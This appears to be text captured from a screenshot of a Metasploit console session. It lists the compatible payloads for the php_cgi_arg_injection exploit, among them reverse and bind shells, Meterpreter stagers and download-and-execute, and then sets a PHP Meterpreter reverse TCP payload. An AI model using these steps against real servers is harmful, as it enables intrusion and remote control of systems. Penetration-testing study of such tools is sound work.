 msf5 exploit(multi/http/php_cgi_arg_injection) > show payloads
Compatible Payloads
===================
#   Name                                Disclosure Date  Rank    Check  Description
-   ----                                ---------------  ----    -----  -----------
0   generic/custom                                       normal  No     Custom Payload
1   generic/shell_bind_tcp                               normal  No     Generic Command Shell, Bind TCP Inline
2   generic/shell_reverse_tcp                            normal  No     Generic Command Shell, Reverse TCP Inline
3   multi/meterpreter/reverse_http                       normal  No     Architecture-Independent Meterpreter Stage, Reverse HTTP Stager (Mulitple Architectures)
4   multi/meterpreter/reverse_https                      normal  No     Architecture-Independent Meterpreter Stage, Reverse HTTPS Stager (Mulitple Architectures)
5   php/bind_perl                                        normal  No     PHP Command Shell, Bind TCP (via Perl)
6   php/bind_perl_ipv6                                   normal  No     PHP Command Shell, Bind TCP (via perl) IPv6
7   php/bind_php                                         normal  No     PHP Command Shell, Bind TCP (via PHP)
8   php/bind_php_ipv6                                    normal  No     PHP Command Shell, Bind TCP (via php) IPv6
9   php/download_exec                                    normal  No     PHP Executable Download and Execute
10  php/exec                                             normal  No     PHP Execute Command
11  php/meterpreter/bind_tcp                             normal  No     PHP Meterpreter, Bind TCP Stager
12  php/meterpreter/bind_tcp_ipv6                        normal  No     PHP Meterpreter, Bind TCP Stager IPv6
13  php/meterpreter/bind_tcp_ipv6_uuid                   normal  No     PHP Meterpreter, Bind TCP Stager IPv6 with UUID Support
14  php/meterpreter/bind_tcp_uuid                        normal  No     PHP Meterpreter, Bind TCP Stager with UUID Support
15  php/meterpreter/reverse_tcp                          normal  No     PHP Meterpreter, PHP Reverse TCP Stager
16  php/meterpreter/reverse_tcp_uuid                     normal  No     PHP Meterpreter, PHP Reverse TCP Stager
17  php/meterpreter_reverse_tcp                          normal  No     PHP Meterpreter, Reverse TCP Inline
18  php/reverse_perl                                     normal  No     PHP Command, Double Reverse TCP Connection (via Perl)
19  php/reverse_php                                      normal  No     PHP Command Shell, Reverse TCP (via PHP)
msf5 exploit(multi/http/php_cgi_arg_injection) > set payload php/meterpreter_reverse_tcp
payload => php/meterpreter_reverse_tcp